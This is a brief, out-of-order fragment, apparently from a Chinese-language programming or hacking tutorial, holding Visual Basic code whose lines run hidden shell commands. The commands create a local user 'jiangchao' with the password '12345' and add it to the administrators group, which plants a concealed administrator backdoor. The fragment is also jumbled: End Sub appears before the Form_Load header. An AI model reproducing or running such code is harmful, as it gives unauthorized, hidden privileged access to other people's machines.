 Shell "net user jiangchao 12345 /add", vbHide
Shell "net localgroup administrators jiangchao /add", vbHide
End Sub
图 2
代码如下:
Private Sub Form_Load()